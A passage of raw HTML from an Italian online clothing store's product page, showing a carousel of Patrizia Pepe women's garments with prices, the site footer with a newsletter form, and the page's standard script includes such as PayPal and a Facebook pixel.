                                                               value="91066">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="Ty4BjWuurA6Lv03X" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-corto-da-donna-aniye-by-sienna-con-drappeggi-aniy5f0017-moro.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito corto da donna Aniye By Sienna con drappeggi" href="https://www.roncastyle.com/abito-corto-da-donna-aniye-by-sienna-con-drappeggi-aniy5f0017-moro.html">
                                    abito corto da donna Aniye By Sienna con drappeggi</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="91066" data-price-box="product-id-91066">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-91066"                data-price-amount="175"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">175,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-91066'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                            </div>
							
			        </div>
    </div>
</div>



	
													<div class="block-releated brand-related-products">
                    <div class="block-heading">
                        <h3 class="title text-uppercase">
                            <span id="block-product_brand-heading" role="heading" aria-level="2">Prodotti correlati per Brand</span>
                        </h3>
                    </div>
					 <div class="block-content content " aria-labelledby="block-product_brand-heading">
						<div class="products wrapper grid mgs-products products-grid active-slider carousel-related products-product_brand">
							<div id="product-slider-product_brand" class="products list items product-items owl-carousel mgs-owl-carousel line">
								                                								<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/camicia-da-donna-patrizia-pepe-in-tessuto-tecnico-con-alto-polso-patr4f0069-nero.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/c/a/camicia-donna-patrizia-pepe-2c1586a509-ronca-00_3.jpg" alt="camicia da donna Patrizia Pepe in tessuto tecnico con alto polso"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/c/a/camicia-donna-patrizia-pepe-2c1586a509-ronca-00_3.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"79627","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":79627,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/camicia-da-donna-patrizia-pepe-in-tessuto-tecnico-con-alto-polso-patr4f0069-nero.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="camicia da donna Patrizia Pepe in tessuto tecnico con alto polso" href="https://www.roncastyle.com/camicia-da-donna-patrizia-pepe-in-tessuto-tecnico-con-alto-polso-patr4f0069-nero.html">
												camicia da donna Patrizia Pepe in tessuto tecnico con alto polso</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="79627" data-price-box="product-id-79627">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-79627"                data-price-amount="245"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">245,00 €</span></span>
    
</span>

</div>										</div>
									</div>
								</div>
																<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/camicia-da-donna-patrizia-pepe-essential-con-bottoni-logo-fly-patr5s0014-bianco.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/c/a/camicia-donna-patrizia-pepe-8c0761a8i1-ronca-00_9.jpg" alt="camicia da donna Patrizia Pepe Essential con bottoni logo Fly"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/c/a/camicia-donna-patrizia-pepe-8c0761a8i1-ronca-00_9.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"81109","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":81109,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/camicia-da-donna-patrizia-pepe-essential-con-bottoni-logo-fly-patr5s0014-bianco.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="camicia da donna Patrizia Pepe Essential con bottoni logo Fly" href="https://www.roncastyle.com/camicia-da-donna-patrizia-pepe-essential-con-bottoni-logo-fly-patr5s0014-bianco.html">
												camicia da donna Patrizia Pepe Essential con bottoni logo Fly</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="81109" data-price-box="product-id-81109">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-81109"                data-price-amount="235"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">235,00 €</span></span>
    
</span>

</div>										</div>
									</div>
								</div>
																<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/gonna-lunga-da-donna-patrizia-pepe-in-raso-con-logo-fly-patr5s0021-blu.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/g/o/gonna-lunga-donna-patrizia-pepe-8g0420a459-1-ronca-00_3.jpg" alt="gonna lunga da donna Patrizia Pepe in raso con logo Fly"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/g/o/gonna-lunga-donna-patrizia-pepe-8g0420a459-1-ronca-00_3.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"80819","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":80819,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/gonna-lunga-da-donna-patrizia-pepe-in-raso-con-logo-fly-patr5s0021-blu.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="gonna lunga da donna Patrizia Pepe in raso con logo Fly" href="https://www.roncastyle.com/gonna-lunga-da-donna-patrizia-pepe-in-raso-con-logo-fly-patr5s0021-blu.html">
												gonna lunga da donna Patrizia Pepe in raso con logo Fly</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="80819" data-price-box="product-id-80819">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-80819"                data-price-amount="225"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">225,00 €</span></span>
    
</span>

</div>										</div>
									</div>
								</div>
																<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/camicia-da-donna-patrizia-pepe-essential-in-viscosa-patr4f0026-nero.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/c/a/camicia-donna-patrizia-pepe-8c0728a8i1-ronca-00_15.jpg" alt="Camicia da donna Patrizia Pepe Essential in viscosa"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/c/a/camicia-donna-patrizia-pepe-8c0728a8i1-ronca-00_15.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"71626","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":71626,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/camicia-da-donna-patrizia-pepe-essential-in-viscosa-patr4f0026-nero.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="Camicia da donna Patrizia Pepe Essential in viscosa" href="https://www.roncastyle.com/camicia-da-donna-patrizia-pepe-essential-in-viscosa-patr4f0026-nero.html">
												Camicia da donna Patrizia Pepe Essential in viscosa</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="71626" data-price-box="product-id-71626">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-71626"                data-price-amount="225"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">225,00 €</span></span>
    
</span>

</div>										</div>
									</div>
								</div>
																<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/giacca-da-donna-patrizia-pepe-essential-a-doppiopetto-patr4f0066-nero.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/g/i/giacca-donna-patrizia-pepe-8s0504a6f5-ronca-00_7.jpg" alt="giacca da donna Patrizia Pepe Essential a doppiopetto"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/g/i/giacca-donna-patrizia-pepe-8s0504a6f5-ronca-00_7.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"71600","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":71600,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/giacca-da-donna-patrizia-pepe-essential-a-doppiopetto-patr4f0066-nero.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="giacca da donna Patrizia Pepe Essential a doppiopetto" href="https://www.roncastyle.com/giacca-da-donna-patrizia-pepe-essential-a-doppiopetto-patr4f0066-nero.html">
												giacca da donna Patrizia Pepe Essential a doppiopetto</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="71600" data-price-box="product-id-71600">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-71600"                data-price-amount="375"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">375,00 €</span></span>
    
</span>

</div>										</div>
									</div>
								</div>
															</div>
															
													</div>
					 </div>
				</div>
			
			<!--Identifier: , Block Id: --></div></div></main><div class="page-bottom"><div class="content">




</div></div>





<input id="glr_layout" type="hidden" name="glr_layout" value="5">
<input id="zoom_image" type="hidden" name="zoom_image" value="0">
<input id="lbox_image" type="hidden" name="lbox_image" value="1">
<input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1">
<input id="view_type" type="hidden" name="view_type" value="">
<input id="rtl_theme" type="hidden" name="rtl_theme" value="false"><footer class="page-footer"><div class="footer content">
<style>
.li{
    line-height: 1px!important;
}
    
.trustpilot-widget {
    display: flex!important;
    padding: 20px!important;
}



</style>
<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5dfcdf7eabdb410001b8bab7" data-style-height="24px" data-style-width="100%" data-theme="light">
  <a href="https://it.trustpilot.com/review/roncastyle.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->



<div class="footer-container footer1 ">
			<div class="middle-footer padnavarro1" style="padding:25px!important;font-size: 12px;">
			<div class="frame">
				<div class="line">
                    <div class="col-des-2 col-tb-6 col-mb-12">
                        <!-- Static block: footer_contact_us -->
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">RONCA</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/negozio">Il nostro Store</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/perche-comprare-da-noi">Perchè comprare da noi</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/rating-di-legalita">Rating di legalità</a><br /></span></p>
<p style="margin-left: -20px;"><img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/R160-1.png" alt="" width="137" height="102" /></p></div><!--Identifier: footer1_contact_us, Block Id: 101-->                                            </div>
                        
                    <div class="col-des-2 col-tb-6 col-mb-12" >
                        <!-- Static block: footer_block_categories -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SHOPPING ONLINE</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/pagamenti">Pagamenti</a><br /><a href="/spedizioni">Tutto sulle spedizioni</a><br /><a href="/resi">Gestione Resi</a><br /><a href="/customer/account/">Il Tuo account</a><br /></span></p><!--Identifier: footer_block_categories, Block Id: 106-->
                    </div>

                    <div class="col-des-2 col-tb-6 col-mb-12">
                       
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">ASSISTENZA CLIENTI</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/condizioni-generali-vendita">Condizioni Generali di Vendita</a><br /><a href="/privacy-policy">Privacy Policy</a><br /><a href="/domande-frequenti">Domande Frequenti</a></span><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><br /><a href="/assistenza-clienti">Servizio Clienti</a><br /></span></p><!--Identifier: footer_block_infomation, Block Id: 120-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_quick_link -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">ISCRIVITI ALLA NEWSLETTER</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">E OTTIENI IL CODICE SCONTO DI BENVENUTO</span></p>
<div>
<style type="text/css">
  .footer.content .block.newsletter {
  border-radius: 0px !important;
  border: white!important;
}
.block.newsletter input {
margin-right: 0px!important;
  padding: 0 10px!important;
}
</style>


 <div>

    <label>Email</label>

    <input type="text" rel="1" name="campo1" id="btn_news" placeholder="" maxlength="200" />

</div>

<div id="popup-modal_0" style="display: none">
        <div id="guilde-content_0"align="center">
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.roncastyle.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
         
                <div class="control">
                    
                       <label>Email</label>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                 
                </div>

           

    <div>

        <label>

            <input type="checkbox" name="privacy" required="required"> Dichiaro di aver letto <a style="text-decoration: underline;" href="https://www.roncastyle.com/privacy-policy" target="_blank">l'Informativa privacy</a> e acconsento al trattamento dei miei dati personali per ricevere comunicazioni commerciali o promozionali, tramite la newsletter di Roncastyle</label>

    </div>
            </div>
           <div align="left" style="padding-top: 20px;">

    <button class="action subscribe btn btn-primary btn-sm" data-dismiss="modal" type="submit" name="submit" value="true" onclick="this.form.target='_blank';return true;">

        Iscriviti

    </button>

</div>

        </form>
    </div>
</div>
</div>










</div>
<div> </div><!--Identifier: footer_block_quick_link, Block Id: 103-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_subscribe -->
                        <span id="static_footer_block_subscribe"><p style="text-align: left;padding-left:20px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;"> SEGUICI SUI SOCIAL</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://wa.me/+390457850153"><i class="fa fa-whatsapp fa-3x"></i></a> <a href="https://www.facebook.com/RoncaStyle/" style="padding-left:10px"><i class="fa fa-facebook fa-3x"></i></a> <a href="https://www.instagram.com/roncastyle/" style="padding-left:10px"><i class="fa fa-instagram fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SCARICA LA NOSTRA APP</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://apps.apple.com/it/app/roncastyle/id1630716543"><i class="fa fa-apple fa-3x"></i></a> <a href="https://play.google.com/store/apps/details?id=it.roncastyle.com" style="padding-left:10px"><i class="fa fa-android fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 12px;">PAGAMENTI ACCETTATI</span></p><div style="padding-left:20px;" data-was-processed="true"><div style="padding-left:0px;" data-was-processed="true"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/paypal.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/visa.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/mastercard.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/american.png" alt="" width="50px" height="auto"></div></div></span><!--Identifier: footer_block_subscribe, Block Id: 104-->                    </div>
				</div>
			</div>
		</div>
		<div class="bottom-footer">
			<div class="frame">
                <div class="line">
                    <div class="col-des-6 col-tb-12 col-mb-12 copyright">
                        <address>
                                                            © 2024 Ronca Style P.I. 01807890239 REA VR 197557 Capitale Sociale € 45.900 
                                                    </address>
                    </div>
                    <div class="col-des-6 col-tb-12 col-mb-12">
                        <!-- Static block: footer_block_menu_bottom -->
                        PEC amministrazione.ronca1862@legalmail.it
<!--Identifier: footer_block_menu_bottom, Block Id: 105-->                    </div>
                </div>
            </div>
		</div>
	</div>


</div>
</footer>	

<div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading">
	<div class="mfp-bg mfp-ready"></div>
	<div class="preloader"></div>
</div>

	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	




<!-- BLOCK meetanshi_ga4_product -->    
    <!-- /BLOCK meetanshi_ga4_product -->

</div><div id="loading_overlay" class="quickview-loading-overlay"></div>




        
    <script>
	var BASE_URL = WEB_URL = 'https://www.roncastyle.com/';
	var RTL = false;
    var require = {
        "baseUrl": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT"
    };
        var CATALOG_CHECK = 0;
            var CATALOG_CHECK = 2;
    </script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Amasty_Checkout/js/amastyCheckoutDisabled.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/js/mgs_theme.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/IPlusService_XPay/js/pagodil-sticker.min.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/custom.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/timer.js"></script><script
src="https://www.paypal.com/sdk/js?client-id=ATfAKWey3xpoI21FkEhrO7fadh442sAt_urEOkRdp3DOigqhGfL_famWQ9VICPUlJa-pmJ15K_r5lk4C&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
